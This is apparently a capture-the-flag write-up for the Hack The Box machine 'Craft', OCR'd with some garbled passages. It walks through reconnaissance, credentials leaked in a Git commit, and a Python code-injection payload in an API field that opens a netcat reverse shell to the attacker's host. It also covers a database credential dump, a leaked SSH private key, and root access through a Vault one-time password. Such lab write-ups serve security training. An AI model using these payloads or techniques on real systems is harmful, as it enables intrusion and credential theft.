#### Craft



## InfoGathering

Nmap scan report for 10.10.10.110 Host is up (0.12s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0) ssh-hostkey: 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA) 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA) 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519) 443/tcp open ssl/http nginx 1.15.8 http-server-header: nginx/1.15.8 http-title: About ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US Not valid before: 2019-02-06T02:25:47 Not valid after: 2020-06-20T02:25:47 ssl-date: TLS randomness does not represent time tls-alpn: http/1.1 | tls-nextprotoneg: | http/1.1 No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/). Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel Nikto v2.1.6 + Target IP: 10.10.10.110 + Target Hostname: craft.htb + Target Port: 443 Subject: /C=US/ST=NY/O=Craft/CN=craft.htb + SSL Info: Ciphers: ECDHE-RSA-AES256-GCM-SHA384 Issuer: /C=US/ST=New York/L=Buffalo/O=Craft/OU=Craft/CN=Craft CA/ emailAddress=admin@craft.htb + Start Time: 2019-12-11 12:30:31 (GMT-7) \_\_\_\_\_ + Server: nginx/1.15.8 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The site uses SSL and the Strict-Transport-Security HTTP header is not defined. + The site uses SSL and Expect-CT header is not present.

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

- + No CGI Directories found (use '-C all' to force check all possible dirs)
- + Server may leak inodes via ETags, header found with file /static/ico/apple-touch-icon-114-precomposed.png,
- inode: 1549210104.0, size: 2939, mtime: 1179784319 + Allowed HTTP Methods: GET, OPTIONS, HEAD
- + 7799 requests: 9 error(s) and 7 item(s) reported on remote host
- 2019-12-11 14:43:04 (GMT-7) (7953 seconds) + End Time:

Nikto v2.1.6

\_\_\_\_\_ \_\_\_\_\_ + Target IP: 10.10.10.110 + Target Hostname: api.craft.htb + Target Port: 443 \_\_\_\_\_ Subject: /C=US/ST=NY/O=Craft/CN=api.craft.htb + SSL Info: Ciphers: ECDHE-RSA-AES256-GCM-SHA384 Issuer: /C=US/ST=New York/L=Buffalo/O=Craft/OU=Craft/CN=Craft CA/ emailAddress=admin@craft.htb + Start Time: 2019-12-11 11:03:39 (GMT-7) + Server: nginx/1.15.8 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The site uses SSL and the Strict-Transport-Security HTTP header is not defined. + The site uses SSL and Expect-CT header is not present. + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs)

- + 7871 requests: 9 error(s) and 5 item(s) reported on remote host + End Time: 2019-12-11 12:02:37 (GMT-7) (3538 seconds)

#### https://craft.htb

https://craft.htb  $\square$  / 🗋 favicon.ico robots.txt 🔻 🧰 static CSS 🔻 🧰 ico apple-touch-icon-114-precomposed.png apple-touch-icon-57-precomposed.png apple-touch-icon-72-precomposed.png 📒 img 🔻 🛅 js 🔻 🚞 libs bootstrap-3.1.1.min.js 🗋 jquery-1.11.1.min.js modernizr-2.8.2.min.js respond-1.4.2.min.js s plugins.js s script.js

#### About Craft

Craft aims to be the largest repository of US-produced craft brews accessible over REST. In the future we will release a mobile app to interface with our public rest API as well as a brew submission process, but for now, check out our API!

| Web Framework                 | JavaScript Libraries 🖈           |
|-------------------------------|----------------------------------|
| Bootstrap 3.1.1               | Modernizr 2.8.2                  |
| Web Server                    | jQuery 1.11.1                    |
| G Nginx 1.15.8                | Reverse Proxy                    |
|                               | G Nginx 1.15.8                   |
| eneral <u>D</u> etails        |                                  |
| Could not verify this certifi | icate because the issuer is unkn |

| Common Name (CN)            | api.craft.htb<br>Craft                   |
|-----------------------------|------------------------------------------|
| Organization (O)            | Craft                                    |
| Organizational Unit<br>(OU) | <not certificate="" of="" part=""></not> |
| Serial Number               | 00:BA:7B:B3:C9:8D:C4:4B:A1               |

I tried reaching the api page however it was refused

```
root@kali:~/HTB/Boxes/Craft# curl -v http://api.craft.htb
    Trying 10.10.10.110:80...
    TCP_NODELAY set
    connect to 10.10.10.110 port 80 failed: Connection refused
    Failed to connect to api.craft.htb port 80: Connection refused
    Closing connection 0
    curl: (7) Failed to connect to api.craft.htb port 80: Connection refused
    root@kali:~/HTB/Boxes/Craft# |
```

The API GUI gives us some good info on locations



One thing I found interesting was that the POST request sent to /brew was forwarded to a GET request

https://api.craft.htb/api/ https://api.craft.htb/api/auth/ https://api.craft.htb/api/auth/login https://api.craft.htb/api/auth/check/

Another subdomain which could be found by hovering the mouse over the link in the t op right next to the api.craft.htb link gogs.craft.htb



Gogs is a self hosted Git Service.

#### **Gaining Access**

There is only one repo. Checking the commit history I found some credentials https://gogs.craft.htb/Craft/craft-api/commit/10e3ba4f0a09c778d7cec673f28d410b73455a86



USER: dinesh PASS: 4aUh0A8PbVJxgd

Reading the issues we are told there is a vulnerability in the code with ABC values https://gogs.craft.htb/Craft/craft-api/issues/2

| #2 B<br>③ ope | opened 10 months ago by dinesh - 4 comments                                                                                                    |                              |
|---------------|----------------------------------------------------------------------------------------------------|------------------------------|
|               | Dinesh Chugtai commented 10 months ago<br>It's possible to add bogus ABV values to the database. For instance, a brew with 15.0 ABV can we<br>add a check to make sure ABV is sane before writing to the DB? | Labels<br>No Lab             |
|               | curl -H 'X-Craft-API-Token: eyJhbGci0iJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4c                                                                                                    | Milesto<br>No Mile<br>Assign |

I then downloaded the test.py file with credentials and I added a reverse shell to it. Contents of test.py

```
#!/usr/bin/env python
import requests
import json
response = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh', '4aUh0A8PbVJxgd'),
verify=False)
ison response = json.loads(response.text)
token = json_response['token']
headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json' }
# make sure token is valid
response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)
print(response.text)
# create a sample brew with bogus ABV... should fail.
print("Create bogus ABV brew")
brew dict = \{\}
brew dict['abv'] = ' import ("os").system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.14.21 8089 >/tmp/f")'
brew dict['name'] = 'bullshit'
brew dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
# create a sample brew with real ABV... should succeed.
print("Create real ABV brew")
brew_dict = {}
brew_dict['abv'] = '0.15'
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json data, verify=False)
print(response.text)
```

Because it is authenticating with and running python on the server we should be able to gain a reverse shell. Start a listener

```
# On attack machine
nc -lvnp 8089
# Execute test.py with rev shell
chmod +x test.py
./test.py
```

Looks like we are not getting user flag just yet

```
root@kali:~/HTB/Boxes/Craft# nc -lvnp 8089
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8089
Ncat: Listening on 0.0.0.0:8089
Ncat: Connection from 10.10.10.110.
Ncat: Connection from 10.10.10.110:36055.
/bin/sh: can't access tty; job control turned off
/opt/app # whoami
root
/opt/app # |
```

I found some a possible password and creds in the directory /opt/app/craft\_api/settings.py file

```
/opt/app/craft_api # cat settings.py
# Flask settings
FLASK_SERVER_NAME = 'api.craft.htb'
FLASK_DEBUG = False # Do not use debug mode in production
```

```
# Flask-Restplus settings
RESTPLUS_SWAGGER_UI_DOC_EXPANSION = 'list'
RESTPLUS_VALIDATE = True
RESTPLUS_MASK_SWAGGER = False
RESTPLUS_ERROR_404_HELP = False
CRAFT_API_SECRET = 'hz660CkDtv8G6D'
```

```
# database
MYSQL_DATABASE_USER = 'craft'
MYSQL_DATABASE_PASSWORD = 'qLGockJ6G2J750'
MYSQL_DATABASE_DB = 'craft'
MYSQL_DATABASE_HOST = 'db'
SQLALCHEMY_TRACK_MODIFICATIONS = False
/opt/app/craft_api # |
```

I was not able to SSH in. We can check the web application later. First I want to use dbtest.py to find more user credentials. I edited the SQL Query to give me that info Contents of t.py

```
#!/usr/bin/env python
import pymysql
from craft_api import settings
# test connection to mysql database
connection = pymysgl.connect(host=settings.MYSQL DATABASE HOST,
                             user=settings.MYSQL DATABASE USER,
                             password=settings.MYSQL_DATABASE PASSWORD,
                             db=settings.MYSQL DATABASE DB,
                             cursorclass=pymysql.cursors.DictCursor)
try:
    with connection.cursor() as cursor:
        sql = "SELECT * FROM `user`"
        cursor.execute(sql)
        result = cursor.fetchall()
        print(result)
finally:
    connection.close()
```

```
# Host HTTP Server on attack machine
python -m SimpleHTTPServer
# Download on attack machine
wget http://10.10.14.21/t.py
# Make it executable and run it
chmod +x t.py
./t.py
# RESULTS
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username': 'ebachman',
'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}]
```

/opt/app # ./t.py
[[[id]: 1, 'username': 'dinesh', 'password': 'daUn0A8PbVJxgd'}, ('id': 4, 'username': 'ebachman', 'password': 'llJ77D80FkLPOB'), {'id': 5, 'username': 'gilfoyle', 'pi
sword': '12EU3N8WN02rh4T'}]
(ont/aen #

Users and Passwords dinesh 4aUh0A8PbVJxgd

ebachman IIJ77D8QFkLPQB

gilfoyle ZEU3N8WNM2rh4T

I compared that to the Gog Git Users





# ebachman Erlich Bachman

() Joined on Feb 07, 2019



### dinesh Dinesh Chugtai

() Joined on Feb 07, 2019



#### gilfoyle Bertram Gilfoyle

( Joined on Feb 07, 2019

I first tried Gilfoyle who I was able to login as https://gogs.craft.htb/explore/users



There is a craft-intra repo that was not showing before as it is private. Good thing it was hidden as one of the commits has a private ssh key. I am going to use that to ssh in 00 -0,0 +1,28 00

1 +----BEGIN OPENSSH PRIVATE KEY-----

+b3B1bnNzaC1rZXktdiEAAAAACmF1czI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABDD9Lalge +gF/F3X76gfIGkIAAAAEAAAAEAAAEXAAAB3NzaC1yc2EAAAADA0ABAAABA0DSkCF7NV2Z +F6z8bm8RaFegvW2v58stknmJK9oS54ZdUzH2jgD0bYauVqZ5D1URFxIw0cbVK+jB39uqrS +zU0aDP1yNnUuUZh1Xdd6rcTDE3VU16ro0918VJCN+tIEf33pu2VtShZXDrhGxpptcH/tfS +RgV86HoLpQ0sojfGyIn+4sCg2EEXYng2JYxD+C1o4jnBbpiedGugeDSmpunWA82vwWX4xx +1LNZ/ZNgC0T1vPMgFbxCAdCTvHzvE7KI+0Zj7gFUeRhEgUN7RMmb3JKEnagptW4tgNYmVw +pmMxHTQYXn5RN49YJQ1aF0ZtkEndaSeLz2dEA96EpS50J10jzUThAAAD0JwMkipfNFbsL0 +B4TyyZ/M/uERDtndIOKO+nTxR1+eQkudpQ/ZVTBgDJb/z3M2uLomCEmnfylc6fGURidrZi 10 +4u+fwUG@Sbp9CWa8fdvU1foSkwPx3oP5YzS4S+m/w8GPCfNQcyCaKMHZVfVsys9+mLJMAq 11 +Rz5HY6owSmyB7BJrRq0h1pywue64taF/FP4sThxknJuAE+8BXDaEgjEZ+5RA5Cp4fLobyZ +3MtOdhGiPxFvnMoWwJLtamu4hbNvnI0c4m9fcmC08XJXFYz3o21Jt+FbNtifnrIw10LN6K 12 +Uu/17IL1vTlnXpRzPHieS5eEPWFPJmGDQ7eP+gs/PiRofbPPDWhSSLt8BWQ0dzS8jKhGmV 13 +ePeugsx/vjYPt9KVNAN0XQEA4tF8yoijS7M8HAR97UQHX/qjbna2hKiQBgfCCy5GnTSnBU 14 +GfmVxnsgZAyPhWmJJe3pAIy+OCNwQDFo0vQ8kET1I0Q8DNyxEcw10N2F5FAE0gmUds0+J5 15 +0CxC7Xo0zvtIMR1b1s/t/jxsck4wLumYkW7Hbzt1W0VH0A2fnI6t7HGeJ2Lk0Uce/M1Y2F 16 +5TA8NFxd+RM2SotncL5mt2DNoB1e0YCYgb+fzD4mPPUEhsgYUzI18r8XXdc5bpz2wtwPTE 17 +cVARG063k01bEPaJnUP18UG2oX9LCLU9ZgaoHVP7k61mvK2Y9wwRwgRrCrfLREG560rXS5 +elgzID2oz1oP1f+PJxeberaXsDGqAPYtPo4RHS0QAa7oybk6Y/ZcGih0ChrESAex7wRVnf 19 +CuS1T+bniz2Q8YVoWkPKnRHkQmPOVNYqToxIRejM7o3/y9Av91CwLsZu2XAqE1TpY4TtZa 20 +hRDOnwuWSy164tJTTxiycSzFdD7puSUK48F1wNOmzF/eR0aSSh5oE4REnFdhZcE4TLpZTB 21 +a7RfsBrGxpp++Gq48o6meLtKsJ00eZ1kLdXw12q0fPtqG2M4qWNz04u2awRP5t9AhGJbNq 22 +MIx00KL0+nvwAzgxFPSFVYBGcWRR30H6ZSf+iIzPR410w90sKMLK0ilpxC6nSVUPoopU0W 23 +Uhn1zhbr+5w5eWcGXfna300e3zEHuF3LA5s0W+013nLDpg0oNxnK7nDj2I6T7/gCzYTZnS 24 +Z3a9/84eL1b+EeQ9tfRhMCfypM7f7fyzH7FpF2ztY+j/1mjCbrWiax1iXjCkyhJuaX5BRW +I2mtcTYb1RbYd9dDe8eE1X+C/7SLRub3qdqt1B0AqyVG/jPZYf/spUK1u91HFktKxTCmHz 26 +6YvpJhnN2SfJC/0ftzqZK2MndJrm0= 27 +----END OPENSSH PRIVATE KEY-----28

Copy and paste those contents into a file and set the required permissions on the key

```
---BEGIN OPENSSH PRIVATE KEY----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABDD9Lalge
qF/F3X76qfIGkIAAAAEAAAAEAAAEXAAAB3NzaC1yc2EAAAADAQABAAABAQDSkCF7NV2Z
F6z8bm8RaFegvW2v58stknmJK9oS54ZdUzH2jgD0bYauVqZ5DiURFxIw0cbVK+jB39uqrS
zU0aDPlyNnUuUZh1Xdd6rcTDE3VU16ro0918VJCN+tIEf33pu2VtShZXDrhGxpptcH/tfS
RqV86HoLpQ0sojfGyIn+4sCq2EEXYnq2JYxD+C1o4jnBbpiedGugeDSmpunWA82vwWX4xx
lLNZ/ZNqCQTlvPMqFbxCAdCTyHzyE7KI+0Zj7qFUeRhEqUN7RMmb3JKEnaqptW4tqNYmVw
pmMxHTQYXn5RN49YJQlaF0ZtkEndaSeLz2dEA96EpS50Jl0jzUThAAAD0JwMkipfNFbsLQ
B4TyyZ/M/uERDtndIOKO+nTxR1+eQkudpQ/ZVTBqDJb/z3M2uLomCEmnfylc6fGURidrZi
4u+fwUG0Sbp9CWa8fdvU1foSkwPx3oP5YzS4S+m/w8GPCfNQcyCaKMHZVfVsys9+mLJMAq
Rz5HY6owSmyB7BJrRq0h1pywue64taF/FP4sThxknJuAE+8BXDaEgjEZ+5RA5Cp4fLobyZ
3MtOdhGiPxFvnMoWwJLtgmu4hbNvnI0c4m9fcmC08XJXFYz3o21Jt+FbNtjfnrIwl0LN6K
Uu/17IL1vTlnXpRzPHieS5eEPWFPJmGDQ7eP+qs/PiRofbPPDWhSSLt8BWQ0dzS8jKhGmV
ePeugsx/vjYPt9KVNAN0XQEA4tF8yoijS7M8HAR97UQHX/qjbna2hKiQBgfCCy5GnTSnBU
GfmVxnsgZAyPhWmJJe3pAIy+OCNwQDFo0vQ8kET1I0Q8DNyxEcwi0N2F5FAE0gmUds0+J5
0CxC7Xo0zvtIMRibis/t/jxsck4wLumYkW7Hbzt1W0VHQA2fnI6t7HGeJ2LkQUce/MiY2F
5TA8NFxd+RM2SotncL5mt2DNoB1eQYCYqb+fzD4mPPUEhsqYUzIl8r8XXdc5bpz2wtwPTE
cVARG063kQlbEPaJnUP18UG2oX9LCLU9ZgaoHVP7k6lmvK2Y9wwRwgRrCrfLREG560rXS5
elgzID2oz1oP1f+PJxeberaXsDGqAPYtPo4RHS0QAa7oybk6Y/ZcGih0ChrESAex7wRVnf
CuSlT+bniz2Q8YVoWkPKnRHkQmPOVNYqToxIRejM7o3/y9Av91CwLsZu2XAqElTpY4TtZa
hRDQnwuWSyl64tJTTxiycSzFdD7puSUK48FlwN0mzF/eR0aSSh5oE4REnFdhZcE4TLpZTB
a7RfsBrGxpp++Gq48o6meLtKsJQQeZlkLdXwj2g0fPtqG2M4gWNzQ4u2awRP5t9AhGJbNg
MIxQ0KL0+nvwAzgxFPSFVYBGcWRR3oH6ZSf+iIzPR4lQw90sKMLKQilpxC6nSVUPoopU0W
Uhn1zhbr+5w5eWcGXfna3QQe3zEHuF3LA5s0W+Ql3nLDpg0oNxnK7nDj2I6T7/qCzYTZnS
Z3a9/84eLlb+EeQ9tfRhMCfypM7f7fyzH7FpF2ztY+j/1mjCbrWiax1iXjCkyhJuaX5BRW
I2mtcTYb1RbYd9dDe8eE1X+C/7SLRub3qdqt1B0AgyVG/jPZYf/spUKlu91HFktKxTCmHz
6YvpJhnN2SfJC/QftzqZK2MndJrmQ=
-----END OPENSSH PRIVATE KEY-----
# Set permissions
chmod 600 ssh.key
# SSH in
ssh -i ssh.key gilfoyle@craft.htb
# Enter ssh key password
ZEU3N8WNM2rh4T
```

That got us the user flag!

root@kali:~/HTB/Boxes/Craft# ssh -i ssh.key gilfoyle@craft.htb



Enter passphrase for key 'ssh.key': Linux\_craft.htb 4.9.0-8-amd64 #1 SMP\_Debian 4.9.130-2 (2018-10-27) x86\_64

The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. gilfoyle@craft:~\$ ls user.txt gilfoyle@craft:~\$ cat user.txt bbf4b0cadfa3d4e6d0914c9cd5a612d4

cat /home/gilfoyle/user.txt
bbf4b0cadfa3d4e6d0914c9cd5a612d4

USER FLAG: bbf4b0cadfa3d4e6d0914c9cd5a612d4

#### PrivEsc

There is a file in Gilfoyles home directory called .vault-token which seemed intriguing. I ran a search and found this article

RESOURCE: https://www.vaultproject.io/docs/secrets/ssh/one-time-ssh-passwords.html

According to the documentation I should just need to ssh as root using gilfoyle and enter the password vault tells me to enter.

gilfoyle@craft:~\$ vault ssh root@10.10.10.110 WARNING: No -role specified. Use -role to tell Vault which ssh role to use for authentication. In the future, you will need to tell Vault which role to use. For now, Vault will attempt to guess based on the API response. This will be removed in the Vault 1.1. Vault SSH: Role: "root\_otp" WARNING: No -mode specified. Use -mode to tell Vault which ssh authentication mode to use. In the future, you will need to tell Vault which mode to use. For now, Vault will attempt to guess based on the API response. This guess involves creating a temporary credential, reading its type, and then revoking it. To reduce the number of API calls and surface area, specify -mode directly. This will be removed in Vault 1.1. Vault could not locate "sshpass". The OTP code for the session is displayed below. Enter this code in the SSH password prompt. If you install sshpass, Vault can automatically perform this step for you. OTP for the session is: aca3414d-e4be-1fce-862a-134129077658



Password:

vault <mark>ssh</mark> root@10.10.10.110 aca3414d-e4be-1fce-862a-134129077658

That was privesc for this one

```
cat /root/root.txt
831d64ef54d92c1af795daae28a11591
```

root@craft:~# whoami
root
root@craft:~# cat /root/root.txt
831d64ef54d92c1af795daae28a11591
root@craft:~#

ROOT FLAG: 831d64ef54d92c1af795daae28a11591